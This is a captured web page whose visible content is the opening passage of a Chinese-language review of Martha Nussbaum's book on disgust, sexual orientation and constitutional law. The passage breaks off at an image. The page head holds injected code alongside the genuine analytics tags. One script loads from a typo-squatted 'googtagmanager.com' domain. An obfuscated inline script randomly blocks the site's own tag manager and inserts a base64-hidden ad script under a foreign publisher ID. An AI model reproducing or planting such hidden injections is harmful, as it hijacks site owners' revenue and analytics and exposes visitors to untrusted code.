

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/sobooks/from-disgust-to-humanity/
body_size: 16623
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="從平等尊重到同理政治，同性婚姻的再想像──《從噁心到同理》 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="我們應該去捍衛、要求法律對每個人都表達平等尊重，因為自由與平等是所有公民都該享有的價值。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/sobooks/from-disgust-to-humanity" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/從噁心到同理-特色圖片.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="從平等尊重到同理政治，同性婚姻的再想像──《從噁心到同理》 | 故事 StoryStudio">
<meta property="twitter:description" content="我們應該去捍衛、要求法律對每個人都表達平等尊重，因為自由與平等是所有公民都該享有的價值。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/從噁心到同理-特色圖片.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="">
    <meta property="article:published_time" content="2018-08-25T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-01-13T16:56:29+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>從平等尊重到同理政治，同性婚姻的再想像──《從噁心到同理》</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">從平等尊重到同理政治 ...</li>
    </ul>

            <h1>從平等尊重到同理政治，同性婚姻的再想像──《從噁心到同理》</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member//articles"></a></span>
                <span class="date">2018-08-25</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/從噁心到同理-特色圖片.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/sobooks/from-disgust-to-humanity#article-anchor-0">「噁心感」的政治</a>
                                                                                                                <a href="/article/sobooks/from-disgust-to-humanity#article-anchor-1">「同理」的政治</a>
                                                                                                                <a href="/article/sobooks/from-disgust-to-humanity#article-anchor-2">結語</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Ffrom-disgust-to-humanity','從平等尊重到同理政治，同性婚姻的再想像──《從噁心到同理》','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Ffrom-disgust-to-humanity&text=%E5%BE%9E%E5%B9%B3%E7%AD%89%E5%B0%8A%E9%87%8D%E5%88%B0%E5%90%8C%E7%90%86%E6%94%BF%E6%B2%BB%EF%BC%8C%E5%90%8C%E6%80%A7%E5%A9%9A%E5%A7%BB%E7%9A%84%E5%86%8D%E6%83%B3%E5%83%8F%E2%94%80%E2%94%80%E3%80%8A%E5%BE%9E%E5%99%81%E5%BF%83%E5%88%B0%E5%90%8C%E7%90%86%E3%80%8B','從平等尊重到同理政治，同性婚姻的再想像──《從噁心到同理》','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E5%BE%9E%E5%B9%B3%E7%AD%89%E5%B0%8A%E9%87%8D%E5%88%B0%E5%90%8C%E7%90%86%E6%94%BF%E6%B2%BB%EF%BC%8C%E5%90%8C%E6%80%A7%E5%A9%9A%E5%A7%BB%E7%9A%84%E5%86%8D%E6%83%B3%E5%83%8F%E2%94%80%E2%94%80%E3%80%8A%E5%BE%9E%E5%99%81%E5%BF%83%E5%88%B0%E5%90%8C%E7%90%86%E3%80%8B&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Ffrom-disgust-to-humanity')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/sobooks/from-disgust-to-humanity')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:preformatted --><div class="read-more">瑪莎・納思邦（Martha C. Nussbaum）著，堯嘉寧譯，<a href="https://www.books.com.tw/products/0010790410" target="_blank">《從噁心到同理》</a>，臺北：麥田出版，2018。</div><!-- /wp:preformatted --><!-- wp:paragraph --><p>2017 年公布的第 748 號大法官解釋，認為我國現行的民法不符合同性戀者的婚姻自由、平等權等保障，可以說正式確立了憲法誡命──對於同性戀者的平等保護。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>若將視角移至社會，即可發現，仍有許多針對同性戀者的刻版印象或攻擊存在。舉例而言，曾有前立委作以下發言：「如果我看到一隻蟑螂，不表示只有一隻蟑螂，牠後面有幾百隻蟑螂。」雖然其後來澄清，是為了表達「表面上只有一小部分問題，但實際上卻會有更多更廣的問題。」但為何使用「蟑螂」作比喻？顯而易見，在提到蟑螂時，我們時常是有不由自主的「噁心感」的，而在同性戀議題上使用此修辭，是否也意味著，有些人仍然是以這類感覺來看、連結同性戀者？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>又或者是常見將同性戀之性行為直接與 HIV 連結，刻意忽視「不安全性行為」才應該是疾病防治的重點，造成對於群體的污名。以上種種，都是社會上仍存在的「現象」，而我們又該如何面對這些問題？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>瑪莎・納思邦（Martha Nussbaum）的《<a href="http://www.books.com.tw/exep/assp.php/gushi/products/0010790410?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201808">從噁心到同理：拒斥人性，還是站穩理性</a>》（<em>From Disgust to Humanity : Sexual Orientation and Constitutional Law</em>）中譯本，對於臺灣社會可說來的正是時候。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":60198,"align":"center"} --><div class="wp-block-image">
<figure class="aligncenter">
